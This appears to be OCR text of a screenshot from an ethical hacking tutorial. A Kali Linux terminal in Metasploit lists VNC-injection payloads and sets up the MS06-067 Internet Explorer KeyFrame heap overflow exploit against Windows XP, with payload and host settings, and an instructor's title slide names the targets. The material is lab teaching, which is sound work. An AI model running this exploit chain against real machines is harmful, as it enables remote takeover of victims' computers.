 kali-linux-1.0.6-i386 [Running] - Oracle VM VirtualBox
Applications Places
Sun Jan 18, 7:34 AM
root
root@kali: ~
File Edit View Search Terminal Help
windows/vncinject/bind_ipv6_tcp normal VNC Server (Reflective Injection),
Bind TCP Stager (IPv6)
windows/vncinject/bind_nonx_tcp normal VNC Server (Reflective Injection),
Bind TCP Stager (No NX or Win7)
windows/vncinject/bind_tcp normal VNC Server (Reflective Injection),
Bind TCP Stager
windows/vncinject/bind_tcp_rc4 normal VNC Server (Reflective Injection),
Bind TCP Stager (RC4 Stage Encryption)
windows/vncinject/reverse_http normal VNC Server (Reflective Injection),
Reverse HTTP Stager
windows/vncinject/reverse_ipv6_http normal VNC Server (Reflective Injection),
Reverse HTTP Stager (IPv6)
windows/vncinject/reverse_ipv6_tcp normal VNC Server (Reflective Injection),
Reverse TCP Stager (IPv6)
windows/vncinject/reverse_nonx_tcp normal VNC Server (Reflective Injection),
Reverse TCP Stager (No NX or Win7)
windows/vncinject/reverse_ord_tcp normal VNC Server (Reflective Injection),
Reverse Ordinal TCP Stager (No NX or Win7)
windows/vncinject/reverse_tcp normal VNC Server (Reflective Injection),
Reverse TCP Stager
windows/vncinject/reverse_tcp_allports normal VNC Server (Reflective Injection),
Reverse All-Port TCP Stager
windows/vncinject/reverse_tcp_dns normal VNC Server (Reflective Injection),
Reverse TCP Stager (DNS)
windows/vncinject/reverse_tcp_rc4 normal VNC Server (Reflective Injection),
Reverse TCP Stager (RC4 Stage Encryption)
windows/vncinject/reverse_tcp_rc4_dns normal VNC Server (Reflective Injection),
Reverse TCP Stager (RC4 Stage Encryption DNS)
msf exploit(ms06_067_keyframe) > set payload windows/vncinject/bind_tcp
payload => windows/vncinject/bind_tcp
msf exploit(ms06_067_keyframe) > set lhost 192.168.1.4
lhost => 192.168.1.4
msf exploit(ms06_067_keyframe) > set srvhost 192.168.1.4
srvhost => 192.168.1.4
msf exploit(ms06_067_keyframe) > set uripath
root@kali: ~
Best of Internet Explorer Exploit ForEver
Internet Explorer Daxctle.OCX Key Frame Method Heap
Buffer Overflow Vulnerability
Exploit Targets: Requirement:
Internet Explorer 7 on XP SP2 Attacker: Backtrack 5
Windows XP SP3 Victim PC: Windows XP
Exploit is ==>
exploit/windows/browser/ms06_067_keyframe
Ethical Hacking Instructor
Manish Solanki
www.ghpcommunity.blog.com
www.cyberhaxter.wordpress.com